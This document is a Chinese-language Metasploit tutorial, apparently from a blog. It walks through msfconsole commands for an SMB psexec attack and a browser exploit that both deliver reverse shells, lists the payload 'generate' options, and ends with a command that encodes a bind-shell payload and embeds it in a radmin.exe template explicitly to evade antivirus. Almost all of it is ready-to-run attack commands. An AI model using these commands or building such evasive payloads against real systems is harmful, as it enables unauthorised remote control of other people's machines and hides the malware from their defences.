Exploit模块

Active exploit(主动地向目标机器发送payload并执行,使目标交出shell(反连等))

msf5 > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > set RHOST 192.168.1.13

msf5 exploit(windows/smb/psexec) > set payload windows/shell/reverse_tcp

msf5 exploit(windows/smb/psexec) > set LHOST 192.168.1.10

msf5 exploit(windows/smb/psexec) > set LPORT 4444

msf5 exploit(windows/smb/psexec) > set SMBUSER admi1

msf5 exploit(windows/smb/psexec) > set SMBPASS 123

msf5 exploit(windows/smb/psexec) > exploit -j

Passive exploit(利用目标机器的客户端程序的漏洞来利用,客户端程序请求服务端时候,返回漏洞代码,加载payload,交出shell)

msf5 > use exploit/windows/browser/ms07_017_ani_loadimage_chunksize

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set SRVHOST 192.168.1.10

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set payload windows/shell/reverse_tcp

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set LHOST 192.168.1.10

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > exploit -j

生成Payload

generate

用法:生成 [选项]

选项:

-E 强制编码

-O 不推荐使用:'-o'选项的别名

-P 所需的有效负载总大小,自动生成适当的NOPsled长度

-S 生成Windows二进制文件时使用的新节名称

-b 要避免的字符列表示例:'x00xff'

-e 要使用的编码器

-f 输出格式:bash,c,csharp,dw,dword,hex,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,vba,vba-exe,vba-psh,vbs,war

-h 显示此消息

-i 对有效负载进行编码的次数

-k 保留模板行为并将有效负载注入新线程

-n 在有效负载上添加[length]大小的nopsled

-o 输出文件名(否则为stdout)

-p 有效负载的平台

-s NOP长度,EIP返回到存储NOP sled的任意地址时将递增,最终导致shellcode执行

-x 指定要用作模板的自定义可执行文件





generate---生成payload(这样生成的payload会有坏字符)



encoders---generate生成payload的时候会智能的去选择encoders

generate -b 'x00'



generate -b 'x00xff'





msf5 payload(windows/shell_bind_tcp) > generate -b 'x00' -e x86/shikata_ga_nai -i 5 -k -x /usr/share/windows-binaries/radmin.exe -f exe -o /root/xx.exe(经过编码或者使用模板,可以简单的免杀)

额........比没混淆前好多了

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn